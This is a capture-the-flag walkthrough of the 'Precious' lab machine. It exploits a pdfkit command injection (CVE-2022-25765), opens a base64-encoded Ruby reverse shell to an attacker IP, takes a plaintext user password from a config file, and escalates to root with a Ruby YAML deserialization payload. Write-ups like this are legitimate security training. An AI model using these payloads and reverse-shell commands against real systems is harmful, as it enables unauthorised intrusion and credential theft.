
Reconnaissance
First, I added the new host to my known ones:
sudo echo "10.10.11.189 precious.htb" | sudo tee -a /etc/hostsThen, I performed a Nmap scan:
nmap -sC -T4 -p- precious.htb > sC.txt
[redacted]
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 3072 84:5e:13:a8:e3:1e:20:66:1d:23:55:50:f6:30:47:d2 (RSA)
| 256 a2:ef:7b:96:65:ce:41:61:c4:67:ee:4e:96:c7:c8:92 (ECDSA)
|_ 256 33:05:3d:cd:7a:b7:98:45:82:39:e7:ae:3c:91:a6:58 (ED25519)
80/tcp open http
|_http-title: Convert Web Page to PDFSo I checked its website:

I tried some websites, but the page never generates a pdf. So I decided to inspect source code and further. If we inspect the network traffic we know that the server is running a Ruby app with Phusion Passenger (nginx).
If we set up a local python server and input it in the page bar, it asks us to save a generated pdf:
python3 -m http.server 8090 
If we save the pdf and inspect it we can see the previous Nmap scan:

I’ll try to find some metadata related to the tool that creates this kind of pdfs using Exiftool 🐧:
exiftool qo9uv9nxkcwjtu8osa23ul70022yts1j.pdf
[redacted]
Creator : Generated by pdfkit v0.8.6So it seems to be using pdfkit v0.8.6.
Weaponization
I searched for “pdfkit v0.8.6 cve” and got CVE-2022-25765.
An application could be vulnerable if it tries to render a URL that contains query string parameters with user input:
PDFKit.new("http://example.com/?name=#{params[:name]}").to_pdfIf the provided parameter happens to contain a URL encoded character and a shell command substitution string, it will be included in the command that PDFKit executes to render the PDF:
irb(main):060:0> puts PDFKit.new("http://example.com/?name=#{'%20`sleep 5`'}").command
wkhtmltopdf --quiet [...] "http://example.com/?name=%20`sleep 5`" -
=> nilCalling to_pdf on the instance shows that the sleep command is indeed executing:
PDFKit.new("http://example.com/?name=#{'%20`sleep 5`'}").to_pdf
# 5 seconds wait...
Of course, if the user can control completely the first argument of the PDFKit constructor, they can also exploit the command injection as long as it starts with “http”:
PDFKit.new("http%20`sleep 5`").to_pdf
Exploitation
I’ll craft my exploit with my python server ip and the linux command I want:
http://10.10.14.28:8090/?name=%20`id`
We can observe the output of the command id :D
So now we can craft a reverse shell command to gain remote access:
ruby -rsocket -e'spawn("sh",[:in,:out,:err]=>TCPSocket.new("10.10.14.28",666))'I tried this ruby shell, but it always closes the connection, so I’ll try to base64 encode it and then decode it and execute it:
http://10.10.14.28:8090/?name=%20`echo cnVieSAtcnNvY2tldCAtZSdzcGF3bigic2giLFs6aW4sOm91dCw6ZXJyXT0+VENQU29ja2V0Lm5ldygiMTAuMTAuMTQuMjgiLDY2NikpJw== | base64 -d | bash`Got a reverse shell :D

Lateral Movement
Once I stabilised the shell, I inspected the machine and ruby’s home directory:

So I found henry’s credentials inside /home/ruby/.bundle/config
henry:Q3c1AqGHtoI0aXAYFH

Got user flag :D
Privilege Escalation
If I execute sudo -l:
sudo -l
[redacted]
User henry may run the following commands on precious:
(root) NOPASSWD: /usr/bin/ruby /opt/update_dependencies.rbIt seems that we can execute /opt/update_dependecies.rb as root. This file contains the following:
# Compare installed dependencies with those specified in "dependencies.yml"
require "yaml"
require 'rubygems'
# TODO: update versions automatically
def update_gems()
end
def list_from_file
YAML.load(File.read("dependencies.yml"))
end
def list_local_gems
Gem::Specification.sort_by{ |g| [g.name.downcase, g.version] }.map{|g| [g.name, g.version.to_s]}
end
gems_file = list_from_file
gems_local = list_local_gems
gems_file.each do |file_name, file_version|
gems_local.each do |local_name, local_version|
if(file_name == local_name)
if(file_version != local_version)
puts "Installed version differs from the one specified in file: " + local_name
else
puts "Installed version is equals to the one specified in file: " + local_name
end
end
end
endIf I execute the the script, it seems that you need a file called dependencies.yml:

def list_from_file
YAML.load(File.read("dependencies.yml"))
endI did a quick search for that file:
cat $(find / -type f -name "dependencies.yml" 2>/dev/null)
yaml: 0.1.1
pdfkit: 0.8.6So I decided to check for “Ruby deserialization” and find some cool information in PayloadsAllTheThings:

It’s exactly the same code we have, so i’ll check the Ruby version installed in the machine:
ruby -v
ruby 2.7.4p191 (2021-07-07 revision a21a3b7d23) [x86_64-linux-gnu]So we can use the following payload:
- !ruby/object:Gem::Installer
i: x
- !ruby/object:Gem::SpecFetcher
i: y
- !ruby/object:Gem::Requirement
requirements:
!ruby/object:Gem::Package::TarReader
io: &1 !ruby/object:Net::BufferedIO
io: &1 !ruby/object:Gem::Package::TarReader::Entry
read: 0
header: "abc"
debug_output: &1 !ruby/object:Net::WriteAdapter
socket: &1 !ruby/object:Gem::RequestSet
sets: !ruby/object:Net::WriteAdapter
socket: !ruby/module 'Kernel'
method_id: :system
git_set: id # this is our payload
method_id: :resolveSo I created a dependencies.yml on /dev/shm and I executed it:
cd /dev/shm
# Put the previous script in a file
sudo -u root /usr/bin/ruby /opt/update_dependencies.rb
We’ve got command injections :D
Though we could just read the root flag I’ll execute a reverse shell to gain root access (I’ll use the same payload as before):
- !ruby/object:Gem::Installer
i: x
- !ruby/object:Gem::SpecFetcher
i: y
- !ruby/object:Gem::Requirement
requirements:
!ruby/object:Gem::Package::TarReader
io: &1 !ruby/object:Net::BufferedIO
io: &1 !ruby/object:Gem::Package::TarReader::Entry
read: 0
header: "abc"
debug_output: &1 !ruby/object:Net::WriteAdapter
socket: &1 !ruby/object:Gem::RequestSet
sets: !ruby/object:Net::WriteAdapter
socket: !ruby/module 'Kernel'
method_id: :system
git_set: echo cnVieSAtcnNvY2tldCAtZSdzcGF3bigic2giLFs6aW4sOm91dCw6ZXJyXT0+VENQU29ja2V0Lm5ldygiMTAuMTAuMTQuMjgiLDY2NikpJw== | base64 -d | bash
method_id: :resolvesudo -u root /usr/bin/ruby /opt/update_dependencies.rbWe’ve got root access and got root flag :D

Machine pwned
